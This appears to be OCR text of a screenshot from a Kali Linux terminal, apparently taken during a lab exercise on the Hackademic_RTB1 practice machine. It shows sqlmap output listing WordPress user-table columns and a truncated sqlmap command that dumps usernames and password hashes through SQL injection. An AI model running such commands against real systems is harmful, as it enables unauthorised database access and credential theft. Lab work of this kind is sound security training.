 Applications Places Terminal File Machine View Input Devices Help Kali-Linux-2017.3-vbox-amd64 1
root@kali: ~
File Edit View Search Terminal Help
| user_idmode | varchar(20) |
| user_ip | varchar(15) |
| user_lastname | varchar(50) |
| user_level | int(2) unsigned |
| user_login | varchar(60) |
| user_msn | varchar(100) |
| user_nicename | varchar(50) |
| user_nickname | varchar(50) |
| user_pass | varchar(64) |
| user_registered | datetime |
| user_status | int(11) |
| user_url | varchar(100) |
| user_yim | varchar(50) |
+---------------------+---------------------+
[04:53:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[04:53:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.101'
[*] shutting down at 04:53:48
root@kali:~# sqlmap -u http://192.168.0.101/Hackademic_RTB1/index.php?cat=1 -D w
ordpress -T wp_users -C user_login,user_pass --d